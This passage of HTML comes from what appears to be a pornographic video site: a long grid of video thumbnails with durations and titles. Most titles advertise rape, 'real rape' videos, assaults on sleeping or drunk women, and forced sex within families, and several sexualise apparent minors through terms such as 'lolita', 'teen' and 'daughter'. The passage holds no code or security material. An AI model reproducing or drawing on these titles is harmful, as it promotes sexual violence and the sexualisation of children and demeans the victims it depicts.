                                <span class="thumb-desc">[Cock Ninja Studios] Bathroom Break For Brother and Sister Preview</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640257838786/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ded02ec2" src="/thumbs/786/3824942640257838786_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Vintage Brunette in Restaurant Restroom</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637803017177/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104c7e93d9" src="/thumbs/177/3824942637803017177_0.jpg"/>
                                    <span class="thumb-info">11:11</span>
                                </div>
                                <span class="thumb-desc">Perverted Father Shoves Cock In Daughters Tight Teen Ass</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639021369079/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10951d26f7" src="/thumbs/79/3824942639021369079_0.jpg"/>
                                    <span class="thumb-info">6:18</span>
                                </div>
                                <span class="thumb-desc">Desperate wife fucks stranger in dodgy fertility clinic</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4203867118503607110/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3a5722df095a3b46" src="/thumbs/110/4203867118503607110_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">rape sex movie with a forced family porn theme.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637447975390/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10375511de" src="/thumbs/390/3824942637447975390_0.jpg"/>
                                    <span class="thumb-info">7:10</span>
                                </div>
                                <span class="thumb-desc">erika bella - sleep assault Italian porn</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732005813026/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb939ba0b22" src="/thumbs/26/2705852732005813026_0.jpg"/>
                                    <span class="thumb-info">17:07</span>
                                </div>
                                <span class="thumb-desc">Sweet Asian teen gets a creampie</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3301458726339410439/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2dd123384012fa07" src="/thumbs/439/3301458726339410439_0.jpg"/>
                                    <span class="thumb-info">5:21</span>
                                </div>
                                <span class="thumb-desc">cock forcibly fucked in a brutal porn movie featuring real rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1212037816535722412/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10d205f8f4f3a9ac" src="/thumbs/412/1212037816535722412_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">anal rape sex in a drunken orgy in a force porn video not suitable for public viewing.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639623542128/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10b9019570" src="/thumbs/128/3824942639623542128_0.jpg"/>
                                    <span class="thumb-info">1:15</span>
                                </div>
                                <span class="thumb-desc">Sex Victim 12 - Zoe Tamerlis is dragged in a backyard and held at gunpoint by a masked sex fiend, who  invades her virgin pussy by force. Ms. 45 (1981)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2510038433995726659/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="22d572a82ee49f43" src="/thumbs/659/2510038433995726659_0.jpg"/>
                                    <span class="thumb-info">5:34</span>
                                </div>
                                <span class="thumb-desc">pretty girl forced to do forced family porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6264313319595356060/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="56ef4fc6403aaf9c" src="/thumbs/60/6264313319595356060_0.jpg"/>
                                    <span class="thumb-info">4:54</span>
                                </div>
                                <span class="thumb-desc">amateur girl violently fucked in a homemade rape porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732345951754/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb94e00260a" src="/thumbs/754/2705852732345951754_0.jpg"/>
                                    <span class="thumb-info">4:03</span>
                                </div>
                                <span class="thumb-desc">Young slut spanked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/934208225276499036/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="cf6f96e65da945c" src="/thumbs/36/934208225276499036_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">4. watch as two horny twinks explore their taboo attraction in these homemade gay incest videos.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733653399795/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb99bee38f3" src="/thumbs/795/2705852733653399795_0.jpg"/>
                                    <span class="thumb-info">1:02</span>
                                </div>
                                <span class="thumb-desc">Rika Kawamura can&#039;t stop moaning while getting forced to cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636889748747/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10160f350b" src="/thumbs/747/3824942636889748747_0.jpg"/>
                                    <span class="thumb-info">17:55</span>
                                </div>
                                <span class="thumb-desc">--dontsayaword-0704 02</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/7957541825408432506/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6e6ede211cc8797a" src="/thumbs/506/7957541825408432506_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">milf mom forced into having sex with two men in a homemade rape video is a common xxx trope.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/10880696033296703947/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="96ffff64d5a6e1cb" src="/thumbs/947/10880696033296703947_0.jpg"/>
                                    <span class="thumb-info">5:26</span>
                                </div>
                                <span class="thumb-desc">Couple of robbers fucking tied up neighbor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636954097214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1019e5163e" src="/thumbs/214/3824942636954097214_0.jpg"/>
                                    <span class="thumb-info">5:58</span>
                                </div>
                                <span class="thumb-desc">HORRORPORN - Twisted family</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640142940984/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">Party Girl Blackmailed By Her Stepdad When Mom Ain&#039;t Around</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6127042448222985301/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5507a0a4ea121c55" src="/thumbs/301/6127042448222985301_0.jpg"/>
                                    <span class="thumb-info">17:43</span>
                                </div>
                                <span class="thumb-desc">College couple homemade sex tape with loud orgasm</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16876211683130832352/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ea34591c9f4f75e0" src="/thumbs/352/16876211683130832352_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">fuck is often rough and violent in a real rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/499386416594101150/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6ee2d4ccebf239e" src="/thumbs/150/499386416594101150_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">anal rape sex followed by an oral fuck is common in rape porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639409837112/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10ac44b438" src="/thumbs/112/3824942639409837112_0.jpg"/>
                                    <span class="thumb-info">21:22</span>
                                </div>
                                <span class="thumb-desc">Customers get restaurant owner drunk to use her body</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639850326834/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10c6860b32" src="/thumbs/834/3824942639850326834_0.jpg"/>
                                    <span class="thumb-info">2:17</span>
                                </div>
                                <span class="thumb-desc">Paraguaya madura atada y cogida - Bondage forced latin mom !!!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731268808270/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg"/>
                                    <span class="thumb-info">17:17</span>
                                </div>
                                <span class="thumb-desc">Forced my mom to fuck</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735201292706/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9f83131a2" src="/thumbs/706/2705852735201292706_0.jpg"/>
                                    <span class="thumb-info">8:01</span>
                                </div>
                                <span class="thumb-desc">Petite Blonde Mormon Teen Rough Threesome By Dad And Son</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1103367964779085766/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f4ff3516d33ffc6" src="/thumbs/766/1103367964779085766_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">a horny thief abused a hot girl in an amateur homemade porn movie with real rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6765935022429031540/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5de56e0e3141cc74" src="/thumbs/540/6765935022429031540_0.jpg"/>
                                    <span class="thumb-info">5:27</span>
                                </div>
                                <span class="thumb-desc">amateur girls forced into a real rape xxx movie with rough sex activities.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2995072984812331444/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2990a302d81ba1b4" src="/thumbs/444/2995072984812331444_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">fuck it felt so hot and brutal with a rape sex scene.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1503275035158814490/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="14dcb4ae065a9f1a" src="/thumbs/490/1503275035158814490_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">22. drunk girl brutally experienced rough sex during forced rape porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852731525354613/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb91d16d475" src="/thumbs/613/2705852731525354613_0.jpg"/>
                                    <span class="thumb-info">24:49</span>
                                </div>
                                <span class="thumb-desc">Polish Teen Rough Anal With An Old Guy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637175298930/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1027145b72" src="/thumbs/930/3824942637175298930_0.jpg"/>
                                    <span class="thumb-info">3:57</span>
                                </div>
                                <span class="thumb-desc">Favorites 4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5530718429413893469/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cc10f1bc9ebe55d" src="/thumbs/469/5530718429413893469_0.jpg"/>
                                    <span class="thumb-info">4:56</span>
                                </div>
                                <span class="thumb-desc">real rape porn recording homemade fucking in amateur porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734487522423/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9cda5ec77" src="/thumbs/423/2705852734487522423_0.jpg"/>
                                    <span class="thumb-info">0:56</span>
                                </div>
                                <span class="thumb-desc">Skinny Asian babe likes rough bondage and various sex toys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636822525187/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10120d7503" src="/thumbs/187/3824942636822525187_0.jpg"/>
                                    <span class="thumb-info">5:18</span>
                                </div>
                                <span class="thumb-desc">18 lolita lesbian sex - YouTube.MP4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/732065140260619291/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="a28d15dcdae441b" src="/thumbs/291/732065140260619291_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">violent sex leads to screaming and brutal porn in this amateur homemade video; the results, shocking.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6165820897680425081/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5591657042ec0079" src="/thumbs/81/6165820897680425081_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">hot wive forced to perform brutal sex in a amateur home made free rape psycho-thrillers porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1330315092859418829/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="12763a875539f8cd" src="/thumbs/829/1330315092859418829_0.jpg"/>
                                    <span class="thumb-info">2:13</span>
                                </div>
                                <span class="thumb-desc">wives are being taken by force and their husbands forced to watch as the rape unfolds.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9840916262647504752/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="8891f53393781f70" src="/thumbs/752/9840916262647504752_0.jpg"/>
                                    <span class="thumb-info">1:25</span>
                                </div>
                                <span class="thumb-desc">20170203 182131</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5545304250340043528/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4cf4e0d5dcfb6b08" src="/thumbs/528/5545304250340043528_0.jpg"/>
                                    <span class="thumb-info">8:07</span>
                                </div>
                                <span class="thumb-desc">mom and wive never watch a violent sex movie with amateur xxx rape.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637591253335/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed103fdf5157" src="/thumbs/335/3824942637591253335_0.jpg"/>
                                    <span class="thumb-info">16:38</span>
                                </div>
                                <span class="thumb-desc">Rough and Degrading Gangbang</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638131763575/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106016d977" src="/thumbs/575/3824942638131763575_0.jpg"/>
                                    <span class="thumb-info">17:22</span>
                                </div>
                                <span class="thumb-desc">Rough and seedy sex in the suburbs Vol. 18</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637882552021/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10513c2ed5" src="/thumbs/21/3824942637882552021_0.jpg"/>
                                    <span class="thumb-info">23:15</span>
                                </div>
                                <span class="thumb-desc">A young blonde sunbathing in a park is attacked and abused</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1426482546954734193/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13cbe25191880a71" src="/thumbs/193/1426482546954734193_0.jpg"/>
                                    <span class="thumb-info">5:02</span>
                                </div>
                                <span class="thumb-desc">Brutal screaming teen Car problems in the middle of nowhere in Florida</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733925869690/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ac2bc87a" src="/thumbs/690/2705852733925869690_0.jpg"/>
                                    <span class="thumb-info">2:10</span>
                                </div>
                                <span class="thumb-desc">Forced pain anal big dildo painanal.tr.gg</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2641928127876247876/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="24aa03a2802d3144" src="/thumbs/876/2641928127876247876_0.jpg"/>
                                    <span class="thumb-info">8:57</span>
                                </div>
                                <span class="thumb-desc">amateur homemade violent sex is also popular in rape porn, showing women being violated and degraded with no mercy.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4529054742263123378/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3eda6f4ac8e44db2" src="/thumbs/378/4529054742263123378_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the poor wife was orally and anally violated in the violent and brutal forced family porn video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639141178730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109c414d6a" src="/thumbs/730/3824942639141178730_0.jpg"/>
                                    <span class="thumb-info">6:09</span>
                                </div>
                                <span class="thumb-desc">Tilda Swinton full frontal and sex scenes</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2260139009113458152/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f5da0743d3605e8" src="/thumbs/152/2260139009113458152_0.jpg"/>
                                    <span class="thumb-info">4:11</span>
                                </div>
                                <span class="thumb-desc">hot wive enjoys brutal porn with rough sex and real rape xxx content.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14203671857153238830/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c51d944cbfd4e72e" src="/thumbs/830/14203671857153238830_0.jpg"/>
                                    <span class="thumb-info">8:10</span>
                                </div>
                                <span class="thumb-desc">Dominating Brother Fucks Tiny Teen Sister In s.- Aria Lee</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2130793615018576749/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1d921980e0da4b6d" src="/thumbs/749/2130793615018576749_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">women in these movies are drunk and taken advantage of, then forced to perform oral and anal sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638441700919/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1072901e37" src="/thumbs/919/3824942638441700919_0.jpg"/>
                                    <span class="thumb-info">0:50</span>
                                </div>
                                <span class="thumb-desc">Alexa woke up to cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4948225252995837331/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="44aba0a6996f2d93" src="/thumbs/331/4948225252995837331_0.jpg"/>
                                    <span class="thumb-info">2:46</span>
                                </div>
                                <span class="thumb-desc">sex appeal of a hot wive in a psycho thrillers rape porn movie can't be ignored.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1752647252401560213/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1852a763dff59a95" src="/thumbs/213/1752647252401560213_0.jpg"/>
                                    <span class="thumb-info">10:59</span>
                                </div>
                                <span class="thumb-desc">The Hardest Fuck She Has Ever Experienced - NO MERCY for Emily Mayers - BLEACHED RAW - Ep V</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4306840027772363491/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3bc4f82fc7ce22e3" src="/thumbs/491/4306840027772363491_0.jpg"/>
                                    <span class="thumb-info">6:55</span>
                                </div>
                                <span class="thumb-desc">oral sex and forced anal in a brutal porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1423711198557096832/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="13c209cabcbdcb80" src="/thumbs/832/1423711198557096832_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">violent sex with exploited bitches and brutal fucking.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640794402773/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10fecb7fd5" src="/thumbs/773/3824942640794402773_0.jpg"/>
                                    <span class="thumb-info">8:08</span>
                                </div>
                                <span class="thumb-desc">whores abused, forced, berated and humiliated</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/715615141085369730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="9ee602de848d582" src="/thumbs/730/715615141085369730_0.jpg"/>
                                    <span class="thumb-info">4:23</span>
                                </div>
                                <span class="thumb-desc">drunk hot mom will get forced into a violent sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1763237212945689544/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="187846e73460abc8" src="/thumbs/544/1763237212945689544_0.jpg"/>
                                    <span class="thumb-info">21:52</span>
                                </div>
                                <span class="thumb-desc">Party Prostitute Loves Interracial Anus</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2879683866558549986/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="27f6b1382ba54fe2" src="/thumbs/986/2879683866558549986_0.jpg"/>
                                    <span class="thumb-info">7:52</span>
                                </div>
                                <span class="thumb-desc">the hot wive was struggling against her attacker when her husband forced her to endure a rape sex video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638877448003/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed108c891743" src="/thumbs/3/3824942638877448003_0.jpg"/>
                                    <span class="thumb-info">13:35</span>
                                </div>
                                <span class="thumb-desc">Brazilian girl forced by couple</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640573332533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10f19e3c35" src="/thumbs/533/3824942640573332533_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">Mom and teen anal bdsm threesome fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14998459489747430874/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d0253b70d07b6dda" src="/thumbs/874/14998459489747430874_0.jpg"/>
                                    <span class="thumb-info">1:58</span>
                                </div>
                                <span class="thumb-desc">Behind the scenes #54, Francys Belle, Dalila Dark, Mali Ubon and others. More info in description XF102</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639964636530/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cd564572" src="/thumbs/530/3824942639964636530_0.jpg"/>
                                    <span class="thumb-info">3:10</span>
                                </div>
                                <span class="thumb-desc">Dirty russian gangbanged, stuffed with cock</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640051664642/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2863702" src="/thumbs/642/3824942640051664642_0.jpg"/>
                                    <span class="thumb-info">6:12</span>
                                </div>
                                <span class="thumb-desc">the school counselor</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8796549329620076248/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7a139f02593486d8" src="/thumbs/248/8796549329620076248_0.jpg"/>
                                    <span class="thumb-info">15:00</span>
                                </div>
                                <span class="thumb-desc">Anus Sex As Therapy</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17422576842786883069/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f1c96d546a4245fd" src="/thumbs/69/17422576842786883069_0.jpg"/>
                                    <span class="thumb-info">17:53</span>
                                </div>
                                <span class="thumb-desc">28.the drunk girl is brutally forced into anal fuck in a porn movie of violent sex and xxx rape.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3220789650894492163/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2cb28b1f7dd21203" src="/thumbs/163/3220789650894492163_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">sex toy filled ass of mom captured in amateur xxx rape movies.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6772509805815250367/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5dfcc9c93d77bdbf" src="/thumbs/367/6772509805815250367_0.jpg"/>
                                    <span class="thumb-info">1:48</span>
                                </div>
                                <span class="thumb-desc">mom gets her ass ravaged in a homemade forced sex video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639993834952/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10cf13cdc8" src="/thumbs/952/3824942639993834952_0.jpg"/>
                                    <span class="thumb-info">18:45</span>
                                </div>
                                <span class="thumb-desc">OLDXSCHOOL0271 02</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640267192346/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10df5ee81a" src="/thumbs/346/3824942640267192346_0.jpg"/>
                                    <span class="thumb-info">8:00</span>
                                </div>
                                <span class="thumb-desc">Painfully anal fucked daughter</span>
                            </a>
